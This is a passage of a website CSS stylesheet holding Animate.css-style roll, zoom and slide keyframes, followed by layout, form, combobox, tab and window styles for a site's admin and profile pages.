    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown;
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft;
}

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight;
}

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp;
}

@-webkit-keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

@keyframes zoomOut {
  from {
    opacity: 1;
  }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  to {
    opacity: 0;
  }
}

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut;
}

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown;
}

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(-2000px, 0, 0);
    transform: scale(.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center;
  }
}

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft;
}

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0);
  }

  to {
    opacity: 0;
    -webkit-transform: scale(.1) translate3d(2000px, 0, 0);
    transform: scale(.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center;
  }
}

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight;
}

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  to {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp;
}

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown;
}

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft;
}

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight;
}

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible;
  }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp;
}

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown;
}

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft;
}

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight;
}

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp;
}

/* 410 Client Admin Layout & Structure - * */
.mfesClientAdminLayout *{
margin:0;
padding:0;
border:0;
}

.mfesClientAdminLayout .cTop{
display:inline-block;
width:100%;
background:#CCC;
padding:0px 0px 0px 0px;
vertical-align:top;
border-bottom:1px solid grey;
}

.mfesClientAdminLayout .middlebody{
display:table;
width:100%;
}

.mfesClientAdminLayout .cLeft{
display:table-cell;
vertical-align:top;
width:150px;
border-right:1px solid grey;
}

.mfesClientAdminLayout .cBody{
display:table-cell;
vertical-align:top;
min-width:1000px;
min-height:600px;
height:600px;
padding:2%;
}

.mfesClientAdminLayout .cBodyIFrame{
position:absolute;
display:block;
width:100%
height:100%;
min-height:600px;
}


.mfesClientAdminLayout .cBanner{
display:table-cell;
vertical-align:top;
border-left:1px solid grey;
}


.mfesClientAdminLayout .cFooter {
clear:both;
width:100%;
background:#ccc;
}




/* 407 maps google - * */
/* GoogleMaps/OSM */
#GooglesMap{
position:relative;
display:inline-block;
width:400px;
height:400px;
}
#map_canvas {
width: 500px;
height: 350px;
}
/* for IE5 / IE6 */
* html #map_canvas {
height: 350px; 
}
#map_copyright {
font: normal 0.9em arial;  
position: absolute; 
bottom: 0.8em; 
right: 45%;
display: none;
}
.gads {
text-align: center;
width: 99%;
height: 20px;
margin-top: 1em;
/*display: none;*/
}
form.waiting * {
  cursor: wait;
}
form.finished * {
  cursor: default;
}

/* 402 Members - * */
/***/
/* 400 FrontLoginPage Register and Profile - * */
.mfesProfile{
display:table;
text-align:left;
}

.mfesProfile .mfesLogin{
display:table-cell;
width:500px;
height:200px;
text-align:right;
margin: 25px;
padding:25px;
}

.mfesProfile .mfesRegister{
display:table-cell;
border:none;
border-left:1px solid grey;
margin: 25px;
padding:25px;
height:200px;
}

.mfesProfile input{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
margin:3px 3px 7px 0px;
padding:3px;
}

.mfesProfile label{
display:inline;
margin:3px;
padding:3px;
width:125px;
}

.mfesProfile input[type=checkbox]{
display:inline;
margin:3px;
padding:3px;
width:135px;
}



.mfesProfile Button{
display:inline-block;
width:125px;
border-radius:5px;
border:1px solid grey;
background:#ddd;
cursor:pointer;

}

.mfesProfile Button + a{
display:inline-block;
width:125px;
border:none;
text-decoration:none;
background:transparent;
cursor:pointer;
font-size:12px;
font-family:myNusx;
}



/* 398 INDEX Functions - * */
.DivLine {
position:relative;
width:100%;
height:100px;
margin:50px 0 50px 0;
background-color:#ddd;
font-size:36px;
font-weight:700;
}

.whiteDivLineText {
color:white;
text-shadow: 2px 2px #555;
text-align:center;
}

.darckDivLineText {
color:black;
text-shadow: 2px 2px #ddd;
text-align:center;
}
/* 397 Password Recovery - * */

/* 394 Bottom Bar Element - * */
.bottom_bar{
position:static;
width:100%;
height:100px;
border:none;
color:gray;
font-size:10px;
background:black;
text-align:center;
}

.bottom_bar a{
text-decoration:none;
color:#ddd;
}
.bottom_bar a:hover{
text-decoration:underline;
}
.lastLine {
position:static;
display:inline;
}
/* 393 Combobox - * */
.chooser{
background:white;
border-bottom:2px inset gray;
border-left:2px inset gray;
border-right:2px inset gray;
height:100px;width:250px;
}

.chooser .combo_default{
text-decoration:none;
color:black;
}

.chooser .combo_default div{
background:white;
border-bottom:1px solid gray;
cursor:pointer;
}

.chooser .combo_default:hover div{
background:lightblue;
border-bottom:1px solid gray;
}

.chooser .combo_selected div{
background:lightblue;
}

/*------------*/
/*----- All Button ----------------*/
.but_combobox
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_combobox table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_combobox table td
{
  height:20px;margin:0px;padding:2px 0;text-align:center;text-decoration:none;
  color:black;overflow:hidden;font-size:12px;
}

.but_combobox table td input
{
  border:1px solid gray;
}

.but_combobox table td a
{
  text-decoration:none;
}


/*----- Button ----------------*/
.but_combobox .comboboxl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleft) no-repeat top left;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btright) no-repeat top right;
	width:5px;height:24px;overflow:hidden;font-size:1px;
    }

.but_combobox .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenter) repeat-x top left;
    }


.but_combobox .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgo) no-repeat top left;
	width:20px;height:24px;overflow:hidden;font-size:1px;
    }



/* Active Button Style*/
/*----- All Button ----------------*/
.but_combobox:hover .comboboxl {
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btleftA) no-repeat top left;
    }

.but_combobox:hover .comboboxr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btrightA) no-repeat top right;
    }

.but_combobox:hover .combobox{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btcenterA) repeat-x top left;
    }


.but_combobox:hover .comboboxi_go{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/select.png&func=btgoA) no-repeat top left;
	overflow:hidden;font-size:1px;
    }


/* 392 Register by Mail - * */
/***/
/* 391 Text Page - * */
.textpage_border
{
border:1px solid #aaaaaa;
border-radius:10px 10px 10px 10px;
width:1030px;
text-align:left;
padding:35px;
margin:0;
text-align:justify;word-wrap:break-word;word-break:break-all;
}

/*[IF IE]
.textpage_border {
text-justify:inter-word;
}
[ENDIF]
*/

.textpage_border .textpage_header,
.textpage_border .tpb_header
{
   width:100%;
   font-size:32px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}

.textpage_border .textpage_title,
.textpage_border .tpb_title
{
   width:100%;
   font-size:15px;
   color:gray;
   text-decoration:none;
   padding:10px 20px 20px 20px;
}



.textpage_border .textpage_text,
.textpage_border .tpb_text
{
   width:100%;
   font-size:10px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}

.textpage_border .textpage_text2,
.textpage_border .tpb_text2
{
   width:100%;
   font-size:12px;
   color:gray;
   text-decoration:none;
   padding:20px 20px 20px 20px;
}
/* 390 Photo Animation - * */
.header1{
color:black;
font-weight:700;
font-size:18px;
}

.header2{
color:gray;
font-weight:700;
font-size:12px;
}

.company_text
{
   color:#DDDDDD;
   font-size:10px;
   font-family:sylfaen;
}


.company_slogan
{
   color:#EEEEEE;
   font-size:16px;
   font-weight:700;
   font-family:sylfaen;
}

.slideshow_class1{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
}

.slideshow_class1 ul{
   position:relative;
   float:left;
   margin:0;
   padding:0;
   list-style-type: none;
   list-style: none;
}

.slideshow_class1 ul li{
   position:absolute;
   visibility:hidden;
   left:0px;
   top:0px;
   width:100%;
   overflow:hidden;
}
/* 389 TAB Style CSS - * */
  .jcel_tabs {
      position: relative;   
      min-height: 500px;
      clear: both;
      margin: 25px 0;
    }
    .jcel_tab {
      float: left;
    }
    .jcel_tab > label {
      background: #eee; 
      padding: 10px; 
      border: 1px solid #ccc; 
      margin-left: -1px; 
      position: relative;
      left: 1px; 
      line-height: 20px;
    }
    .jcel_tab > [type=radio] {
      display: none;   
    }
    .jcel_content {
      position: absolute;
      top: 28px;
      left: 0;
      background: white;
      right: 0;
      bottom: 0;
      padding: 20px;
      border: 1px solid #ccc; 
      box-sizing: border-box;
      overflow:auto;
    }
    .jcel_tab > [type=radio]:checked ~ label {
      background: white;
      border-bottom: 1px solid white;
      z-index: 1;
    }
    .jcel_tab > [type=radio]:checked ~ label ~ .jcel_content {
      z-index: 1;
    }

    .jcel_content > * {
        display:block;
        width:100%;
    }

/*---------------  Window CLASS -------------------*/
.btabJCWinTable {width:100%;border:0px;background:transparent;}

/* Win Design*/
.btabJCWinTopLeft {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topleft') no-repeat top left;}
.btabJCWinTopMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topcenter')  repeat-x top center;}
.btabJCWinTopRight {height:25px;width:7px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=topright') no-repeat top right;}

.btabJCWinMidLeft {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midleft') repeat-y center left;}
.btabJCWinMidMiddle {background:transparent ;}
.btabJCWinMidRight {background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=midright') repeat-y center right;}

.btabJCWinBotLeft {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botleft') repeat-y bottom left;}
.btabJCWinBotMiddle {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botcenter') repeat bottom center;}
.btabJCWinBotRight {height:25px;background:transparent URL('/index.php?phpParam=img&imn=themes/standard//tab.png&func=botright') repeat-y bottom right;}


/*------------  TAB Button -----------------------------*/
.tabbut
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
        color:white;
}

/* Tab Button style */
.but_btab
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
      	cursor:pointer;
}

.but_btab table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}

/* AAA */
.but_btab:hover
{
	cursor:pointer;
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
        text-decoration:none;
}

.but_btab:hover table
{
	border:none;
	background: transparent;
	margin:0;
	padding:0;
        list-style:none;
	cursor:pointer;
}

.but_btab:hover table td
{
  height:20px;margin:0px;padding:0px;text-align:center;text-decoration:none;
  overflow:hidden;font-size:12px;

}


/*--------  Default Tab button ---------------*/

.but_btab .btab{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pascenter) repeat-x bottom center;
	height:50px;margin:0px;padding:0px;text-align:center;text-decoration:none;
	overflow:hidden;font-size:12px;
    }


.but_btab .btabl{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab .btabr{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=pasright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

/*--------  onmouseover Tab button ---------------*/

.but_btab:hover .btab, .but_btabA .btab
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actcenter) repeat-x  bottom center;
	height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabl, .but_btabA .btabl
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actleft) no-repeat bottom left;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }

.but_btab:hover .btabr, .but_btabA .btabr
{
	background:transparent URL(/index.php?phpParam=img&imn=themes/standard/tab.png&func=actright) no-repeat bottom right;
	width:10px;height:50px;margin:0px;padding:0px;overflow:hidden;
    }



/* 379 Window JC Class Style - * */
/*---------------  Window CLASS -------------------*/
.windrag {border:0; background: transparent; position: absolute; padding: 0; margin: 0; cursor: move;visibility:visible;}
.JCWinTable {width:100%;height:100%;border:0px;background:transparent;}

.JCWin_trtop {height:25px;width:5px;background:transparent;}
.JCWin_trmid {background:transparent;}
.JCWin_trbot {height:25px;width:5px;background:transparent;}

/* Win Design*/
.JCWinTopLeft {height:25px;width:15px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:left top;background-repeat:no-repeat;;}
.JCWinTopMiddle {height:25px;background-image:URL('/index.php?phpParam=img&imn=themes/standard//window/win.png');background-position:calc(25%) top;background-repeat:repeat-x;background-size:1000%;;}
